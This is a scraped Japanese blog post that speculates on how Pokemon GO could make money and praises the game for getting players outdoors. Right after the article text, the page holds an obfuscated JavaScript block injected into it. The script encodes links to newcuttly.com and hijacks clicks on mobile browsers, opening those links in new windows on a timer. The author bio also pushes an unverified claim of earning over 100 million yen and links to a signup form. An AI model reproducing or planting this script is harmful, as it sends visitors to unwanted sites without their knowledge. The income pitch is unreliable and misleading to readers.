<p><span style="font-size: 14px;">おそらくポケモンのレベルを上げるアイテムがあったり、</span><br /><span style="font-size: 14px;">モンスターボールなんかは手に入るけど課金でも手に入るとかかな。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">あとは、ポケモンを回復させるのも課金でできるとかそんな感じかな。</span></p>
<p><span style="font-size: 14px;">まだ中身は知らないので完全に僕ならどうするかという考えです。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">まぁこの辺に関しては当たり前だろうなと</span><br /><span style="font-size: 14px;">思って調べながら書いてたらこんな画像発見。</span></p>
<p><span style="font-size: 14px;"><img decoding="async" class="alignnone size-medium wp-image-652" src="https://ayzj.info/wp-content/uploads/2016/07/1211-169x300.jpg" alt="1211" width="169" height="300" srcset="https://ayzj.info/wp-content/uploads/2016/07/1211-169x300.jpg 169w, https://ayzj.info/wp-content/uploads/2016/07/1211-576x1024.jpg 576w, https://ayzj.info/wp-content/uploads/2016/07/1211.jpg 580w" sizes="(max-width: 169px) 100vw, 169px" /></span></p>
<p><span style="font-size: 14px;">やっぱりモンスターボールは課金みたいですね。</span></p>
<p><span style="font-size: 14px;">おそらくスーパーボールとか、</span><br /><span style="font-size: 14px;">ハイパーボールとかマスターボールとか</span><br /><span style="font-size: 14px;">いろいろランクが出てきてそのボールによっても</span><br /><span style="font-size: 14px;">値段変わったりさせるんだろうね。</span></p>
<p><span style="font-size: 14px;">この辺りのキャッシュポイントは</span><br /><span style="font-size: 14px;">中学生でも思い付くか。笑</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">もう少ししっかり考えてみると、</span><br /><span style="font-size: 14px;">僕だったらポケモンを出現させる種類と場所と期間を</span><br /><span style="font-size: 14px;">企業に販売するかな。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">例えば、</span></p>
<p><span style="font-size: 14px;">ピカチュウを１ヶ月自分の企業に出現させたければ</span><br /><span style="font-size: 14px;">１ヶ月10万円。</span></p>
<p><span style="font-size: 14px;">とかね。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">これを上手く使うと、</span><br /><span style="font-size: 14px;">高級飲食店の個室で飲食すると</span><br /><span style="font-size: 14px;">そこには伝説のポケモンが出現するとか。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">高級飲食店と言っても１人2,3万。</span><br /><span style="font-size: 14px;">ゲームに課金する人は、2,3万は平気で課金するし、</span><br /><span style="font-size: 14px;">それで最高級料理を食べれるなら全然予約あると思う。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">任天堂は儲かるし、飲食店も儲かるし、</span><br /><span style="font-size: 14px;">ゲームする人はポケモンをゲット出来て美味しい料理も食べれる。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">とてもwin-winで良いと思う。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">他にも、来場者数の少ないテーマパーク何かに</span><br /><span style="font-size: 14px;">ポケモンを出現させるようにすれば</span><br /><span style="font-size: 14px;">来場者数も上がりそう。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">ポケモン捕まえるがてら遊ぼうみたいな。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">もっとデカいことを言えば、</span><br /><span style="font-size: 14px;">任天堂がお金じゃなくて地域貢献を考えるなら</span><br /><span style="font-size: 14px;">地方に良いポケモンを配置なんてすると、</span><br /><span style="font-size: 14px;">旅行にわざわざ行く人とか出てくる気がする。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">そのうち、</span><br /><span style="font-size: 14px;">一定の審査を設けて自分で作ったポケモンを出現させられる</span><br /><span style="font-size: 14px;">みたいなことになればそれもキャッシュポイントになるな。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">それで、自分作ったポケモンは自分が好きな場所に出現させることができるとか。</span></p>
<p><span style="font-size: 14px;">そすると、お金を払ってでもポケモンを作って</span><br /><span style="font-size: 14px;">それがウケれば企業がうちにポケモンを出現させてくださいとか来るかもしれない。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">とにかくこのポケモンGOはかなりいろんなキャッシュポイントを作れる。</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">今までに無いゲームという意味でも</span><br /><span style="font-size: 14px;">十分イノベーションなんだけど、</span></p>
<p><span style="font-size: 14px;">僕個人的には、</span><br /><span style="font-size: 14px;">外に出て、街中を歩かないとポケモンが見つけられない。</span></p>
<p><span style="font-size: 14px;">というポイントも素晴らしいと思う。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">ゲーム好き＝引きこもり</span><br /><span style="font-size: 14px;">みたいなイメージがあるけど、</span><br /><span style="font-size: 14px;">ポケモンGOをやり込むには必然と外に出ないと行けないんだもんね。</span></p>
<p><span style="font-size: 14px;">これはかなり健康に良い。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">既に記事で出回っていたけど、</span><br /><span style="font-size: 14px;">メンタルヘルス効果的に良いらしいね。</span></p>
<p><span style="font-size: 14px;">うつ病に効果的だとか。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">消費カロリーによってポイントを貰えるとかいう</span><br /><span style="font-size: 14px;">システムにしてもちょっと面白そう。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">理由はどうであれ外に出るきっかけを</span><br /><span style="font-size: 14px;">ゲームが作っているというのがまさにイノベーション。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">更に言うなら、</span><br /><span style="font-size: 14px;">外に出て探すことによって</span><br /><span style="font-size: 14px;">おそらくコミュニケーションも取れるだろう。</span></p>
<p><span style="font-size: 14px;">「あそこにゼニガメいましたよ！」</span></p>
<p><span style="font-size: 14px;">とか</span></p>
<p><span style="font-size: 14px;">「この辺でどんなポケモン捕まえられました？」</span></p>
<p><span style="font-size: 14px;">とか。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">ゲームでコミュニケーションと言えば</span><br /><span style="font-size: 14px;">チャットのイメージがあるけれど、</span><span style="font-size: 14px;">そのコミュニケーションの形も変えた。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">一方でこんな画像も見つけました。</span></p>
<p><img decoding="async" class="alignnone size-medium wp-image-661" src="https://ayzj.info/wp-content/uploads/2016/07/2016-07-15_234623-300x169.png" alt="2016-07-15_234623" width="300" height="169" srcset="https://ayzj.info/wp-content/uploads/2016/07/2016-07-15_234623-300x169.png 300w, https://ayzj.info/wp-content/uploads/2016/07/2016-07-15_234623-600x338.png 600w, https://ayzj.info/wp-content/uploads/2016/07/2016-07-15_234623.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">ん～。</span></p>
<p><span style="font-size: 14px;">何か異様な光景にも見えますね。</span></p>
<p><span style="font-size: 14px;">これを見ると先ほどのコミュニケーションという部分が崩壊してますね。</span></p>
<p><span style="font-size: 14px;">それなら、</span><br /><span style="font-size: 14px;">１匹のポケモンを近くの人と共闘して</span><br /><span style="font-size: 14px;">戦えるとかなれば自然とコミュニケーションを産めると思う。</span></p>
<p><span style="font-size: 14px;">おそらくそういった設定がまだないから</span><br /><span style="font-size: 14px;">こんなんになっているんでしょう。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">この状態から未来予測も出来ますね。</span></p>
<p><span style="font-size: 14px;">今はスマホをかざして</span><br /><span style="font-size: 14px;">バーチャル空間のポケモンを捕まえていますが、</span><br /><span style="font-size: 14px;">将来的にはGoogle Glassみたいな</span><br /><span style="font-size: 14px;">ウェアラブルデバイスによって</span><br /><span style="font-size: 14px;">スマホも使わずにポケモンGOが楽しめるみたいな。</span></p>
<p><span style="font-size: 14px;">そうなってくると、</span><br /><span style="font-size: 14px;">身に付けるだけでネット空間を表示できる</span><br /><span style="font-size: 14px;">ウェアラブルデバイスの開発が待ち遠しいですね。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">今後のマーケティング戦略も気になりますし、</span><br /><span style="font-size: 14px;">健康やゲームという概念に置いて素晴らしいイノベーションを起こしたなと。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14px;">今後の動きに注目して行きたいです。</span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x61\x74\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x44\x51\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x68\x4e\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x61\x6b\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4d\x52\x6a\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x50\x79\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x6d\x75\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x74\x74\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x4b\x4d\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x51\x4d\x47\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                <!-- sns button bottom -->
                    <div style="clear:both; margin:20px 0 -20px;">
          
<!--Type1-->

<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
<div id="share5_btm">


<div class="sns_default_top">
<ul class="clearfix">
<!-- Twitterボタン -->
<li class="default twitter_button">
<a href="https://twitter.com/share" class="twitter-share-button">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</li>

<!-- Facebookいいねボタン -->
<li class="default fblike_button">
<div class="fb-like" data-href="https://ayzj.info/pokemongo/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
</li>




<!-- Pocketボタン -->
<li class="default pocket_button">
<div class="socialbutton pocket-button">
<a data-pocket-label="pocket" data-pocket-count="horizontal" class="pocket-btn" data-lang="en"></a>
<script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
</li>



</ul>  
</div>

</div>

          </div>
                    <!-- /sns button bottom -->
            <div id="single_banner2">
               <div style="padding: 10px; margin-bottom: 10px; border: 5px double #333333; text-align: left;">
<p style="text-align: left;"><span style="font-size: 16px;">　著者プロフィール<img src="https://ayzj.info/blog/topcatch.jpg" align="left" alt="じぇいプロフィール画像" width="80" height="63" class="size-medium wp-image-15922" /> </p>
</span></p>
<br />
<br />
<br />
<br />
<br />
<span style="font-size: 14px;">じぇいという名前でブログを書いています。  　　</span><br />
<br />
<span style="font-size: 14px;"> 時給333円で働いていた凡人がたった数ヶ月で　　<br />
 １億円以上の金額を稼げるように変化しました。  　　　<br />
 </span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-size: 14px;">嘘くさいですよね。</span></p>
<p style="text-align: left;"><span style="font-size: 14px;"><br />
 タイピングも出来なかった当時の僕が聞いても<br />
 嘘くさいと思うでしょうが、<br />
 </span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-size: 14px;">そのような世界があることを知って頂いて、<br />
 具体的にどうすれば良いのかということを<br />
 このブログで読んで学んでもらいたいです。<br />
 </span></p>
<p style="text-align: left;"><span style="font-size: 14px;"> </span></p>
<p style="text-align: left;"><span style="font-size: 14px;">このブログのコンセプトは、 <br />
 </span></p>
<p style="text-align: left;"><span style="font-size: 14px;">「成功への抜け道」   </span></p>
<p style="text-align: left;"><span style="font-size: 14px;">何言ってんだ？という感じですよね。<br />
 </span></p>
<p style="text-align: left;"><span style="font-size: 14px;"> </span></p>
<p style="text-align: left;"><span style="font-size: 14px;">説明していきます。<br />
 </span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-size: 14px;">僕が考える成功への抜け道とは、<br />
 自分に特別な才能やセンスが無かったり、<br />
 人よりも優れていないのなら、<br />
</span><span style="font-size: 14px;">真っ向勝負するな。</span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-size: 14px;"> カッコ悪くてもいいから違う道を選んで<br />
 裏道からゴールへ迎えということです。<br />
 </span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-size: 14px;">有名な坂本龍馬の言葉にもあるように </span></p>
<p style="text-align: left;"><span style="font-size: 14px;">「人の世に道は一つということはない。道は百も千も万もある」<br />
 </span></p>
<p style="text-align: left;"><span style="font-size: 14px;">これも同じような意味合いかもしれません。<br />
 </span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-size: 14px;">僕は何をするにも真っ向から勝負しません。<br />
 常識に囚われません。<br />
 王道の道なんて通りません。<br />
 </span></p>
<p style="text-align: left;"><span style="font-size: 14px;"> </span></p>
<p style="text-align: left;"><span style="font-size: 14px;">だってその辺の成功者と違って 至って凡人だったからです。<br />
 </span></p>
<p style="text-align: left;"><span style="font-size: 14px;"> </span></p>
<p style="text-align: left;"><span style="font-size: 14px;">でも結果的に億を超える金額を稼ぎ<br />
 ビジネス成功者達と同じ立ち位置にいます。<br />
 要はゴールに向かう為のルートなんてどうでもいいということです。<br />
 詳しく知りたいという人は 下記フォームから登録してください。<br />
当然無料です。<br />
<p><strong><span style="font-size: 20px;">⇒　<span style="font-size: 24px;"><a href="https://my72p.com/p/r/B05dabcC" target="_blank">時給333円から億を稼いだ方法公開</a></span></span></strong></p>
</div>
<p>&nbsp;</p>             </div>
      
     </div><!-- END .post -->

    </div><!-- END #single_post -->

    
        <div id="related_post">
     <h3 class="headline_base2"><span>関連記事</span></h3>
     <ul class="clearfix">
            <li class="clearfix odd">
       <a class="image" href="https://ayzj.info/asiegero/"><img width="64" height="36" src="https://ayzj.info/wp-content/uploads/2021/01/samune.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ayzj.info/wp-content/uploads/2021/01/samune.jpg 1280w, https://ayzj.info/wp-content/uploads/2021/01/samune-300x169.jpg 300w, https://ayzj.info/wp-content/uploads/2021/01/samune-1024x576.jpg 1024w, https://ayzj.info/wp-content/uploads/2021/01/samune-600x338.jpg 600w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a>
       <div class="meta">
        <p class="date">2021年 1月 29日</p>        <h4 class="title"><a href="https://ayzj.info/asiegero/">じぇいと出会った体験者の生の声</a></h4>
       </div>
      </li>
            <li class="clearfix even">
       <a class="image" href="https://ayzj.info/halloween/"><img width="64" height="64" src="https://ayzj.info/wp-content/uploads/2016/10/2016-10-15_195916-64x64.png" class="attachment-small_size size-small_size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ayzj.info/wp-content/uploads/2016/10/2016-10-15_195916-64x64.png 64w, https://ayzj.info/wp-content/uploads/2016/10/2016-10-15_195916-300x300.png 300w, https://ayzj.info/wp-content/uploads/2016/10/2016-10-15_195916-100x98.png 100w, https://ayzj.info/wp-content/uploads/2016/10/2016-10-15_195916-120x120.png 120w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a>
       <div class="meta">
        <p class="date">2016年 10月 15日</p>        <h4 class="title"><a href="https://ayzj.info/halloween/">日本のハロウィンが大人のコスプレ披露会になった裏側</a></h4>
       </div>
      </li>
            <li class="clearfix odd">
       <a class="image" href="https://ayzj.info/rioanime/"><img width="64" height="64" src="https://ayzj.info/wp-content/uploads/2016/09/mm-64x64.png" class="attachment-small_size size-small_size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ayzj.info/wp-content/uploads/2016/09/mm-64x64.png 64w, https://ayzj.info/wp-content/uploads/2016/09/mm-300x300.png 300w, https://ayzj.info/wp-content/uploads/2016/09/mm-100x98.png 100w, https://ayzj.info/wp-content/uploads/2016/09/mm-120x120.png 120w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a>
       <div class="meta">
        <p class="date">2016年 9月 14日</p>        <h4 class="title"><a href="https://ayzj.info/rioanime/">リオオリンピックで日本の伝統文化よりもアニメでPRした理由</a></h4>
       </div>
      </li>
            <li class="clearfix even">
       <a class="image" href="https://ayzj.info/copywriting1/"><img width="64" height="64" src="https://ayzj.info/wp-content/uploads/2016/08/2016-08-02_123506-64x64.png" class="attachment-small_size size-small_size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ayzj.info/wp-content/uploads/2016/08/2016-08-02_123506-64x64.png 64w, https://ayzj.info/wp-content/uploads/2016/08/2016-08-02_123506-300x300.png 300w, https://ayzj.info/wp-content/uploads/2016/08/2016-08-02_123506-100x98.png 100w, https://ayzj.info/wp-content/uploads/2016/08/2016-08-02_123506-120x120.png 120w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a>
       <div class="meta">
        <p class="date">2016年 8月 02日</p>        <h4 class="title"><a href="https://ayzj.info/copywriting1/">コピーライティング力VS計算されていない面白さ</a></h4>
       </div>
      </li>
            <li class="clearfix odd">
       <a class="image" href="https://ayzj.info/starbucks/"><img width="64" height="64" src="https://ayzj.info/wp-content/uploads/2016/07/2016-07-05_134729-64x64.png" class="attachment-small_size size-small_size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ayzj.info/wp-content/uploads/2016/07/2016-07-05_134729-64x64.png 64w, https://ayzj.info/wp-content/uploads/2016/07/2016-07-05_134729-300x300.png 300w, https://ayzj.info/wp-content/uploads/2016/07/2016-07-05_134729-100x98.png 100w, https://ayzj.info/wp-content/uploads/2016/07/2016-07-05_134729-120x120.png 120w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a>
       <div class="meta">
        <p class="date">2016年 7月 05日</p>        <h4 class="title"><a href="https://ayzj.info/starbucks/">スタバはなぜコーヒー１杯610円でも売れ続ける？</a></h4>
       </div>
      </li>
            <li class="clearfix even">
       <a class="image" href="https://ayzj.info/1350/"><img width="64" height="64" src="https://ayzj.info/wp-content/uploads/2019/08/2019-08-31_023405-64x64.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ayzj.info/wp-content/uploads/2019/08/2019-08-31_023405-64x64.jpg 64w, https://ayzj.info/wp-content/uploads/2019/08/2019-08-31_023405-300x300.jpg 300w, https://ayzj.info/wp-content/uploads/2019/08/2019-08-31_023405-100x98.jpg 100w, https://ayzj.info/wp-content/uploads/2019/08/2019-08-31_023405-120x120.jpg 120w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a>
       <div class="meta">
        <p class="date">2019年 8月 31日</p>        <h4 class="title"><a href="https://ayzj.info/1350/">自動販売機が月額980の定額制サービス（サブスクリプション）に!?</a></h4>
       </div>
      </li>
           </ul>
    </div>
    
    <div id="comment_wrap">




<h3 class="headline_base2" id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 1 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 4 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	
 <li class="comment admin-comment" id="comment-74">
  <div class="comment-meta clearfix">
   <div class="comment-meta-left">
  <img alt='' src='https://secure.gravatar.com/avatar/4936cc35c6e36222d8ad21c1faf3bc93f9655213bb605135132bf6972a65231f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4936cc35c6e36222d8ad21c1faf3bc93f9655213bb605135132bf6972a65231f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/>  
    <ul class="comment-name-date">
     <li class="comment-name">
<span id="commentauthor-74">

じぇい
</span>
     </li>
     <li class="comment-date">2016年 7月 20日</li>
    </ul>
   </div>

   <ul class="comment-act">
